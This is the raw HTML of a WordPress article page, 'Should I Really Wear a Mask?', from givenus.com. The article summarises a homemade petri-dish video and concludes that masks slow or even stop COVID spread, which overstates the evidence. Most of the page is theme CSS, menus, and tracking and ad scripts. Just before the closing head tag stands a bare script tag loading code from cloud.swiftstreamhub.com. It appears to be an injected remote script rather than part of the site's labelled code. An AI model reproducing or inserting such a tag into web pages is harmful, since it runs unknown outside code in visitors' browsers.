        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ca00', endColorstr='#00ca00', GradientType=0 );
    }

    
    .td-page-header h1,
    .td-page-title {
    	color: #19253f;
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title {
    	color: #19253f;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #19253f;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }

    
    ul.sf-menu > .menu-item > a {
        font-size:15px;
	font-weight:normal;
	text-transform:capitalize;
	
    }
    
    .sf-menu ul .menu-item a {
        font-size:15px;
	
    }
    
    .td-page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Rubik;
	font-size:40px;
	line-height:50px;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .wpb_text_column p {
    	font-size:19px;
	line-height:31px;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Rubik;
	font-size:37px;
	line-height:47px;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Rubik;
	font-size:28px;
	line-height:38px;
	
    }
    
    body, p {
    	font-family:Rubik;
	font-size:19px;
	line-height:29px;
	
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #00ca00;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #00ca00;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #00ca00 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #00ca00;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #1f2551;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #1f2551;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #fffef3;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #fffef3 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:15px;
	font-weight:normal;
	text-transform:capitalize;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-size:15px;
	
    }
    
    
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        color: #1f2551;
    }

    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        color: #1f2551;
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #1f2551;
    }
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #ffffff;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #1f2551;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #1f2551;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(31, 37, 81, 0.1);
    }

    
    .td-footer-wrapper .footer-social-wrap .td-icon-font {
        color: #1f2551;
    }

    
    .td-footer-wrapper .footer-social-wrap i.td-icon-font:hover {
        color: #1f2551;
    }
    
    
    .td-sub-footer-container {
        background-color: #fffef3;
    }
    
    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #1f2551;
    }

    
    .td-subfooter-menu li a:hover {
        color: #1f2551;
    }

    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle,
    .td-theme-wrap .td-footer-wrapper .td-container .td-block-title > *,
    .td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before {
    	color: #1f2551;
    }



    
    .post .td-post-header .entry-title {
        color: #19253f;
    }
    .td_module_15 .entry-title a {
        color: #19253f;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #19253f;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #19253f;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #19253f;
    }

    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-size:19px;
	line-height:26px;
	
    }


    
    .td_module_6 .td-module-title {
    	font-size:17px;
	line-height:27px;
	
    }
    
    .td_module_7 .td-module-title {
    	font-size:17px;
	line-height:27px;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:Rubik;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-size:60px;
	line-height:70px;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-size:60px;
	line-height:70px;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-size:60px;
	line-height:70px;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-size:19px;
	line-height:29px;
	
    }
    
    .td-post-content h3 {
        font-weight:bold;
	
    }
    
	.td-sub-footer-copy {
		font-size:13px;
	line-height:20px;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-size:13px;
	line-height:20px;
	
	}
</style>

<meta name="google-site-verification" content="tzRf-UKY_0bQUAa_idWHUviBr7UyDrG_BVmzHsJMx8Q" />

<meta name="wot-verification" content="5d0b0a8556c49b227b03"/>

<meta name="norton-safeweb-site-verification" content="c3gjy2yh9awbxd7dzk-ikvfed99gj-qvyoh3b7229qycfjg33ffhdwjbw1-5y2xm1tdmh0m4me2ajyiadq9wa-qqom1elsz74vdiqr23tdnwhn202xohzu6wxo7pcglf" />

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W59C5HK');</script>
<!-- End Google Tag Manager -->


<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W59C5HK"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '485186788823602');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=485186788823602&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->


<!-- Media net Code -->
<script type="text/javascript">
    window._mNHandle = window._mNHandle || {};
    window._mNHandle.queue = window._mNHandle.queue || [];
    medianet_versionId = "3121199";
</script>
<script src="https://contextual.media.net/dmedianet.js?cid=8CU6PJ641" async="async"></script>
<!-- End Media net Code -->
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #00ca00;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #00ca00;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #00ca00;
                }
                .tdm-btn-style1 {
					background-color: #00ca00;
				}
				.tdm-btn-style2:before {
				    border-color: #00ca00;
				}
				.tdm-btn-style2 {
				    color: #00ca00;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #00ca00;
                    -moz-box-shadow: 0 2px 16px #00ca00;
                    box-shadow: 0 2px 16px #00ca00;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #00ca00;
                    -moz-box-shadow: 0 4px 26px #00ca00;
                    box-shadow: 0 4px 26px #00ca00;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="post-template-default single single-post postid-3040 single-format-standard td-standard-pack should-i-really-wear-a-mask global-block-template-6 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/givenus" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-container"><ul id="menu-header" class="td-mobile-main-menu"><li id="menu-item-10170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-10170"><a href="https://www.givenus.com/category/inspiration/">Inspiration</a></li>
<li id="menu-item-459" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-459"><a href="https://www.givenus.com/category/careers/">Careers</a></li>
<li id="menu-item-1655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1655"><a href="https://www.givenus.com/category/money/">Smart Money</a></li>
<li id="menu-item-9092" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9092"><a href="#">Insights<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2344" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2344"><a href="https://www.givenus.com/category/trending/">Trending</a></li>
	<li id="menu-item-9288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9288"><a href="https://www.givenus.com/horoscopes/">Horoscopes</a></li>
	<li id="menu-item-1687" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1687"><a href="https://www.givenus.com/daily-wisdom/">Daily Wisdom</a></li>
	<li id="menu-item-1096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1096"><a href="https://www.givenus.com/fortune-cookies/">Your Fortune Cookie Today</a></li>
</ul>
</li>
<li id="menu-item-9298" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9298"><a href="https://www.givenus.com/category/trending/">Trending</a></li>
<li id="menu-item-9349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9349"><a href="https://www.givenus.com/subscribe/">Subscribe</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.givenus.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 7
-->


<div class="td-header-wrap td-header-style-7 ">
    
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="td-header-sp-logo">
                                <a class="td-main-logo" href="https://www.givenus.com/">
                <img src="/wp-content/uploads/2018/02/GivenUs-Logo-1.png" alt="" />
                <span class="td-visual-hidden">Given Us</span>
            </a>
                        </div>
                    
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.givenus.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.givenus.com/">
			<img class="td-retina-data" data-retina="https://www.givenus.com/wp-content/uploads/2018/02/GivenUs-Logo-1.png" src="https://www.givenus.com/wp-content/uploads/2018/02/GivenUs-Logo-1.png" alt="" width="171" height="50"/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://www.givenus.com/">
			<img src="/wp-content/uploads/2018/02/GivenUs-Logo-1.png" alt="" />
		</a>
	    </div>
    <div class="menu-header-container"><ul id="menu-header-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-10170"><a href="https://www.givenus.com/category/inspiration/">Inspiration</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-459"><a href="https://www.givenus.com/category/careers/">Careers</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1655"><a href="https://www.givenus.com/category/money/">Smart Money</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-9092"><a href="#">Insights</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-2344"><a href="https://www.givenus.com/category/trending/">Trending</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9288"><a href="https://www.givenus.com/horoscopes/">Horoscopes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1687"><a href="https://www.givenus.com/daily-wisdom/">Daily Wisdom</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1096"><a href="https://www.givenus.com/fortune-cookies/">Your Fortune Cookie Today</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-9298"><a href="https://www.givenus.com/category/trending/">Trending</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9349"><a href="https://www.givenus.com/subscribe/">Subscribe</a></li>
</ul></div></div>            </div>
        </div>
    </div>

    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-3040" class="post-3040 post type-post status-publish format-standard has-post-thumbnail hentry category-trending tag-mask tag-protects-from-droplets tag-stop-the-spread tag-worth-wearing" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category -->
            <header class="td-post-title">
                <h1 class="entry-title">Should I Really Wear a Mask?</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date -->                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><img width="696" height="436" class="entry-thumb" src="https://www.givenus.com/wp-content/uploads/2020/08/Should-I-Really-Wear-a-Mask-696x436.jpg" srcset="https://www.givenus.com/wp-content/uploads/2020/08/Should-I-Really-Wear-a-Mask-696x436.jpg 696w, https://www.givenus.com/wp-content/uploads/2020/08/Should-I-Really-Wear-a-Mask-300x188.jpg 300w, https://www.givenus.com/wp-content/uploads/2020/08/Should-I-Really-Wear-a-Mask-768x481.jpg 768w, https://www.givenus.com/wp-content/uploads/2020/08/Should-I-Really-Wear-a-Mask.jpg 1021w" sizes="(max-width: 696px) 100vw, 696px" alt="Should I Really Wear a Mask?" title="Should I Really Wear a Mask?"/></div>
            <!-- content --><p>(GivenUs.com) &#8211; The big question on the minds of most people is, “Should I really be wearing a mask?” The answer is most often yes, especially as indicated by the <a href="https://www.cdc.gov/coronavirus/2019-ncov/prevent-getting-sick/cloth-face-cover-guidance.html?CDC_AA_refVal=https%3A%2F%2Fwww.cdc.gov%2Fcoronavirus%2F2019-ncov%2Fprevent-getting-sick%2Fcloth-face-cover.html">CDC</a>. This video by AsapScience may explain why.</p><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- givenus top of post -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1283108915855891"
     data-ad-slot="2722545616"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p><iframe title="Mask vs No Mask Lab Results - Do they work?" width="696" height="392" src="https://www.youtube.com/embed/qDeP7-rUZmo?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>A homemade independent study using two sets of test dishes — one for mask wearing and one without — surfaced some interesting results. Here are some reasons why a mask may be worth wearing:</p>
<ul>
<li><strong>Coughing.</strong> The lab results showed no droplets landed on a petri dish when the wearer coughed through a mask, which means the mask does a great job keeping mucus particles contained. On the other hand, a small culture showed up in the opposite one, where the subject was not wearing a mask.</li>
<li><strong>Talking.</strong> The researchers found similar results: No bacterial growth when the study participant was wearing a mask.</li>
<li><strong>Sneezing.</strong> The difference was most noticeable in the sneeze test. The mask prevented fluids from going through, making it a safe bet to help keep viruses and bacteria as contained as possible. However, the unmasked sneeze caused bacteria to grow across the entire petri dish.</li>
</ul>
<p>The conclusion? Masks really are a safe bet at slowing or even stopping the spread of COVID. This means if someone is sick, wearing one makes them less likely to spread the droplets to others. The proof is in the pudding; it’s time to mask up!</p>
<p>~Here’s to Your Success!</p>
<p>Copyright 2020, <a href="https://www.givenus.com/should-i-really-wear-a-mask/">GivenUs.com</a></p>
<div class='code-block code-block-3' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- givenus bottom of post -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1283108915855891"
     data-ad-slot="2074650682"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<!-- CONTENT END 2 -->
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-ps-rounded td-post-sharing-style3 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
